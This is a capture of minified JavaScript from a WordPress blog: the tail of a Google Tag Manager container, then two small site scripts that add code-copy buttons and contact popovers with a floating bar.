o=e[a];if(o.hasOwnProperty("is_regex"))if(o.is_regex)try{o=new RegExp(o.domain)}catch(t){continue}else o=o.domain;if(o instanceof RegExp){if(o.test(t))return!1}else{var c=o;if(0!=c.length){if(0<=r(t).indexOf(c))return!1;i.push(r(c))}}}return!ja(t,i)}(g,c.vtp_affiliatedDomains);break t;default:v=Ye(p,d,c.vtp_stripWww,c.vtp_defaultPages,c.vtp_queryKey)}}return v;case"ATTRIBUTE":var h;if(void 0===c.vtp_attribute)h=n(u,f,s);else{var _=c.vtp_attribute,m=t(u,"element");h=m&&Zt(m,_)||s||""}return h;case"MD":var b=c.vtp_mdValue,w=e(u,"MD",Sl);return b&&w?Vl(w,b)||s:w||s;case"FORM":return function(n,r,c){switch(n){case"SUBMIT_TEXT":return e(r,"FORM."+n,i,"formSubmitElement")||c;case"LENGTH":var u=e(r,"FORM."+n,a);return void 0===u?c:u;case"INTERACTED_FIELD_ID":return o(r,"id",c);case"INTERACTED_FIELD_NAME":return o(r,"name",c);case"INTERACTED_FIELD_TYPE":return o(r,"type",c);case"INTERACTED_FIELD_POSITION":var s=t(r,"interactedFormFieldPosition");return void 0===s?c:s;case"INTERACT_SEQUENCE_NUMBER":var f=t(r,"interactSequenceNumber");return void 0===f?c:f;default:return c}}(String(c.vtp_component||"SUBMIT_TEXT"),u,s);default:var S=n(u,f,s);return Ua(S,"aev",c.vtp_gtmEventId),S}},Oo.__aev.b="aev",Oo.__aev.g=!0,Oo.__aev.priorityOverride=0}(),Oo.a.dlm=["google"],Oo.__dlm=function(t){var e=function(t,e,n){for(var r={},i=!1,a=0;t&&a<t.length;a++)t[a]&&t[a].hasOwnProperty(e)&&t[a].hasOwnProperty(n)&&(r[t[a][e]]=t[a][n],i=!0);return i?r:null}(t.vtp_userInput||[],"key","value")||{};t.vtp_synchronousWrite?I(e,function(t,e){Fe(t,e)}):Ca(e),Qt(t.vtp_gtmOnSuccess)},Oo.__dlm.b="dlm",Oo.__dlm.g=!0,Oo.__dlm.priorityOverride=0,Oo.a.gct=["google"],function(){function t(t){for(var e=[],n=0;n<t.length;n++)try{e.push(new RegExp(t[n]))}catch(t){}return e}Oo.__gct=function(e){var n={};0<e.vtp_sessionDuration&&(n[bt.nb]=e.vtp_sessionDuration),n[bt.Gc]=e.vtp_eventSettings,n[bt.Dc]=e.vtp_dynamicEventSettings,n[bt.gb]=1===e.vtp_googleSignals,n[bt.Ic]=e.vtp_foreignTld,n[bt.Rb]=1===e.vtp_restrictDomain,n[bt.Kc]=e.vtp_internalTrafficResults;var r=bt.ka,i=e.vtp_linker;i&&i[bt.H]&&(i[bt.H]=t(i[bt.H])),n[r]=i;var a=bt.ie,o=e.vtp_referralExclusionDefinitions;o&&(o.include_conditions&&(o.include_conditions=t(o.include_conditions)),o.page_conditions&&(o.page_conditions=t(o.page_conditions))),n[a]=o,Io(e.vtp_trackingId,n),Qt(e.vtp_gtmOnSuccess)},Oo.__gct.b="gct",Oo.__gct.g=!0,Oo.__gct.priorityOverride=0}(),Oo.a.gtagaw=["google"],Oo.__gtagaw=function(t){var e="AW-"+String(t.vtp_conversionId);ki(String(t.vtp_eventName),t.vtp_eventData||{},t.vtp_conversionLabel?e+"/"+String(t.vtp_conversionLabel):e),Qt(t.vtp_gtmOnSuccess)},Oo.__gtagaw.b="gtagaw",Oo.__gtagaw.g=!0,Oo.__gtagaw.priorityOverride=0,Oo.a.get=["google"],Oo.__get=function(t){var e=t.vtp_settings;(t.vtp_deferrable?function(t,e,n){ki(e,n,t,!0)}:function(t,e,n){ki(e,n,t)})(String(e.streamId),String(t.vtp_eventName),e.eventParameters||{}),t.vtp_gtmOnSuccess()},Oo.__get.b="get",Oo.__get.g=!0,Oo.__get.priorityOverride=0,Oo.a.gtagfl=[],Oo.__gtagfl=function(t){Qt(t.vtp_gtmOnSuccess)},Oo.__gtagfl.b="gtagfl",Oo.__gtagfl.g=!0,Oo.__gtagfl.priorityOverride=0,Oo.a.gtaggf=["google"],Oo.__gtaggf=function(t){Qt(t.vtp_gtmOnSuccess)},Oo.__gtaggf.b="gtaggf",Oo.__gtaggf.g=!0,Oo.__gtaggf.priorityOverride=0,Oo.a.gtagua=["google"],Oo.__gtagua=function(t){Qt(t.vtp_gtmOnSuccess)},Oo.__gtagua.b="gtagua",Oo.__gtagua.g=!0,Oo.__gtagua.priorityOverride=0,Oo.a.lcl=[],function(){function t(){var t=La("document"),e=0,n=function(n){var r=n.target;if(r&&3!==n.which&&!(n.ih||n.timeStamp&&n.timeStamp===e)){if(e=n.timeStamp,!(r=ee(r,["a","area"],100)))return n.returnValue;var i,a=n.defaultPrevented||!1===n.returnValue,o=va("lcl",a?"nv.mwt":"mwt",0);if((i=va("lcl",a?"nv.ids":"ids",[])).length){var c=ua(r,"gtm.linkClick",i);if(function(t,e,n){if(2===t.which||t.ctrlKey||t.shiftKey||t.altKey||t.metaKey)return!1;var r=Aa(e,"href"),i=r.indexOf("#"),a=Aa(e,"target");if(a&&"_self"!==a&&"_parent"!==a&&"_top"!==a||0===i)return!1;if(0<i){var o=Oa(r),c=Oa(n.location);return o!==c}return!0}(n,r,t)&&!a&&o&&r.href){var u=String(Aa(r,"rel")||""),s=!!S(u.split(" "),function(t){return"noreferrer"===t.toLowerCase()});s&&Tt(36);var f=La((Aa(r,"target")||"_self").substring(1)),l=!0;if(!Ca(c,Zi(function(){var e;if(e=l&&f){var i;t:if(s){var a;try{a=new MouseEvent(n.type)}catch(e){if(!t.createEvent){i=!1;break t}(a=t.createEvent("MouseEvents")).initEvent(n.type,!0,!0)}a.ih=!0,n.target.dispatchEvent(a),i=!0}else i=!1;e=!i}e&&(f.location.href=Aa(r,"href"))}),o))return n.preventDefault&&n.preventDefault(),n.returnValue=!1;l=!1}else Ca(c,function(){},o||2e3);return!0}}};Jt(t,"click",n,!1),Jt(t,"auxclick",n,!1)}Oo.__lcl=function(e){var n=void 0===e.vtp_waitForTags||e.vtp_waitForTags,r=void 0===e.vtp_checkValidation||e.vtp_checkValidation,i=Number(e.vtp_waitForTagsTimeout);(!i||0>=i)&&(i=2e3);var a=e.vtp_uniqueTriggerId||"0";if(n){var o=function(t){return Math.max(i,t)};la("lcl","mwt",o,0),r||la("lcl","nv.mwt",o,0)}var c=function(t){return t.push(a),t};la("lcl","ids",c,[]),r||la("lcl","nv.ids",c,[]),Na("lcl")||(t(),Pa("lcl")),Qt(e.vtp_gtmOnSuccess)},Oo.__lcl.b="lcl",Oo.__lcl.g=!0,Oo.__lcl.priorityOverride=0}();var ko={};ko.macro=function(t){if(aa.Sc.hasOwnProperty(t))return aa.Sc[t]},ko.onHtmlSuccess=aa.Je(!0),ko.onHtmlFailure=aa.Je(!1),ko.dataLayer=Ge,ko.callback=function(t){Pe.hasOwnProperty(t)&&_(Pe[t])&&Pe[t](),delete Pe[t]},function(t){var e,n="x"===Ye(Ft.location,"query",!1,void 0,"gtm_debug");if(!n&&Ht.referrer){var r=Qe(Ht.referrer);n="tagassistant.google.com"===$e(r,"host")}if(!n){var i=tn("__TAG_ASSISTANT");n=i.length&&i[0].length}(Ft.__TAG_ASSISTANT_API&&(n=!0),n&&Wt)?(e=Ft["google.tagmanager.debugui2.queue"],e||(e=[],Ft["google.tagmanager.debugui2.queue"]=e,Yt("https://www.googletagmanager.com/debug/bootstrap")),e).push({messageType:"CONTAINER_STARTING",data:{scriptSource:Wt,resume:function(){t()}}}):t()}(function(){if(re.gtm_3pds=!0,re.gtag_cs_api=!0,Ie=Ft.google_tag_manager=Ft.google_tag_manager||{},hi(),Ie[Ee.B]){var t=Ie.zones;t&&t.unregisterChild(Ee.B)}else{for(var e=n.resource||{},r=e.macros||[],i=0;i<r.length;i++)K.push(r[i]);for(var a=e.tags||[],o=0;o<a.length;o++)J.push(a[o]);for(var c=e.predicates||[],u=0;u<c.length;u++)$.push(c[u]);for(var s=e.rules||[],f=0;f<s.length;f++){for(var l=s[f],v={},g=0;g<l.length;g++)v[l[g][0]]=Array.prototype.slice.call(l[g],1);Y.push(v)}if(Q=Oo,N=Ra,Ie[Ee.B]=ko,R(Ae,Oo.a),P=P||aa,A=ut,ra(),cr=!1,ur=0,"interactive"==Ht.readyState&&!Ht.createEventObject||"complete"==Ht.readyState)fr();else{if(Jt(Ht,"DOMContentLoaded",fr),Jt(Ht,"readystatechange",fr),Ht.createEventObject&&Ht.documentElement.doScroll){var p=!0;try{p=!Ft.frameElement}catch(t){}p&&lr()}Jt(Ft,"load",fr)}Ui=!1,"complete"===Ht.readyState?Di():Jt(Ft,"load",Di),Ir&&Ft.setInterval(kr,864e5),Le=(new Date).getTime(),ko.bootstrap=Le}})}();

--- FILE ---
content_type: application/javascript
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_c796dcb8df9e7a50f5e427756815cb07.js?ver=1.0.0
body_size: 1594
content:
window.debounce=function(func,wait,immediate){let timeout;return function executedFunction(...args){const later=()=>{timeout=null;if(!immediate)func(...args);};const callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func(...args);};};window.throttle=function(func,wait){let inThrottle;return function(...args){if(!inThrottle){func.apply(this,args);inThrottle=true;setTimeout(()=>inThrottle=false,wait);}};};window.isMobileDevice=function(){return window.innerWidth<=768||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);};window.smoothScrollTo=function(element,offset=0){if(!element)return;const elementPosition=element.getBoundingClientRect().top+window.pageYOffset;const offsetPosition=elementPosition-offset;window.scrollTo({top:offsetPosition,behavior:'smooth'});};window.copyCode=function(button){try{const codeBlock=button.parentNode.querySelector('code')||button.parentNode.nextElementSibling?.querySelector('code')||button.closest('.wp-block-code')?.querySelector('code')||button.closest('pre')?.querySelector('code');if(!codeBlock){console.warn('未找到要复制的代码块');return;}
let codeText=codeBlock.textContent||codeBlock.innerText;codeText=codeText.replace(/^\s*\d+\|\s*/gm,'');if(navigator.clipboard&&window.isSecureContext){navigator.clipboard.writeText(codeText).then(()=>{showCopySuccess(button);}).catch(err=>{console.error('复制失败:',err);fallbackCopy(codeText,button);});}else{fallbackCopy(codeText,button);}}catch(error){console.error('复制代码时出错:',error);}};function fallbackCopy(text,button){const textArea=document.createElement('textarea');textArea.value=text;textArea.style.position='fixed';textArea.style.left='-999999px';textArea.style.top='-999999px';document.body.appendChild(textArea);textArea.focus();textArea.select();try{document.execCommand('copy');showCopySuccess(button);}catch(err){console.error('降级复制也失败了:',err);}finally{document.body.removeChild(textArea);}}
function showCopySuccess(button){const originalText=button.textContent;button.textContent='已复制!';button.style.background='#4CAF50';setTimeout(()=>{button.textContent=originalText;button.style.background='';},2000);}
function initCodeCopyButtons(){const codeBlocks=document.querySelectorAll('pre code, .wp-block-code code');codeBlocks.forEach(codeBlock=>{const container=codeBlock.closest('pre')||codeBlock.closest('.wp-block-code');const codeContainer=codeBlock.closest('.code-container');if(codeContainer){return;}
if(!container||container.querySelector('.copy-btn')){return;}
const copyBtn=document.createElement('button');copyBtn.className='copy-btn';copyBtn.textContent='复制代码';copyBtn.style.cssText=`
            position: absolute;
            top: 8px;
            right: 8px;
            background: #333;
            color: white;
            border: none;
            padding: 4px 8px;
            border-radius: 4px;
            font-size: 12px;
            cursor: pointer;
            z-index: 10;
            transition: background 0.3s ease;
        `;if(container.style.position!=='relative'){container.style.position='relative';}
copyBtn.addEventListener('click',()=>window.copyCode(copyBtn));copyBtn.addEventListener('mouseenter',()=>{copyBtn.style.background='#555';});copyBtn.addEventListener('mouseleave',()=>{copyBtn.style.background='#333';});container.appendChild(copyBtn);});}
document.addEventListener('DOMContentLoaded',function(){initCodeCopyButtons();const observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.addedNodes.length){mutation.addedNodes.forEach(node=>{if(node.nodeType===1){const newCodeBlocks=node.querySelectorAll?node.querySelectorAll('pre code, .wp-block-code code'):[];if(newCodeBlocks.length>0){initCodeCopyButtons();}}});}});});observer.observe(document.body,{childList:true,subtree:true});});

--- FILE ---
content_type: application/javascript
request_url: https://blog.naibabiji.com/wp-content/cache/autoptimize/js/autoptimize_single_bfe8da1db674e1047a44c383c4e42b05.js?ver=1.0.3
body_size: 800
content:
(function(){'use strict';document.addEventListener('DOMContentLoaded',function(){initPopovers();initFloatingBar();});function initPopovers(){const items=document.querySelectorAll('.naibabiji-gch-has-popover');items.forEach(function(item){const link=item.querySelector('.naibabiji-gch-link');const label=item.querySelector('.naibabiji-gch-label');const isIconsLayout=item.closest('.naibabiji-gch-layout-icons')!==null;if(isIconsLayout){const popover=label?label.querySelector('.naibabiji-gch-popover'):null;if(popover){link.appendChild(popover);}}
const trigger=isIconsLayout?link:(label||link);if(window.matchMedia('(min-width: 769px)').matches){trigger.addEventListener('mouseenter',function(){item.classList.add('active');});trigger.addEventListener('mouseleave',function(){item.classList.remove('active');});}
if(window.matchMedia('(max-width: 768px)').matches){trigger.addEventListener('click',function(e){e.preventDefault();items.forEach(function(otherItem){if(otherItem!==item){otherItem.classList.remove('active');}});item.classList.toggle('active');});}});document.addEventListener('click',function(e){if(!e.target.closest('.naibabiji-gch-has-popover')){items.forEach(function(item){item.classList.remove('active');});}});}
function initFloatingBar(){const floatingBar=document.querySelector('.naibabiji-gch-floating-bar');if(!floatingBar){return;}
const isMobile=window.matchMedia('(max-width: 768px)').matches;if(isMobile){floatingBar.classList.add('mobile');const toggle=document.createElement('button');toggle.className='naibabiji-gch-floating-toggle';toggle.setAttribute('aria-label',naibabijiGCH.i18n.expandContacts||'Expand contacts');toggle.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M20 2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h4l4 4 4-4h4c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm0 14H6l-2-2V4h16v12z"/></svg>';toggle.addEventListener('click',function(){floatingBar.classList.toggle('expanded');});floatingBar.appendChild(toggle);}else{floatingBar.classList.add('desktop');}}})();